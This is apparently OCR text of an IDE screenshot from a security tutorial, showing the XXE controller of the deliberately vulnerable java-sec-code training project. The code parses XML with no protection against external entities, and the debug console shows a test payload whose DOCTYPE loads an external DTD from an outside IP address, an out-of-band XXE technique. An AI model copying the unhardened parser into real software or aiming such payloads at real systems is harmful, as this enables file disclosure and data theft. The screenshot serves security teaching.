 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
java-sec-code src main joychou controller XXE Application Git: 腾讯课堂
Project Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
Maven
Database
Ant
Bean Validation
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
Reflect
SPEL
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
255 System.out.println(e);
256 return "except";
257 }
258 }
XXE xxeDocumentBuilderReturn()
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
year: 2020
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd"><book> <name>XML<ee></name> <author>xml</author> <year>2020</year>
<price>100.00</price></book>
[Fatal Error] :1:137: 元素类型 "ee" 必须由匹配的结束标记 "</ee>" 终止。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 137; 元素类型 "ee" 必须由匹配的结束标记 "</ee>" 终止。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (13 minutes ago) 185:221 LF UTF-8 4 spaces Git: master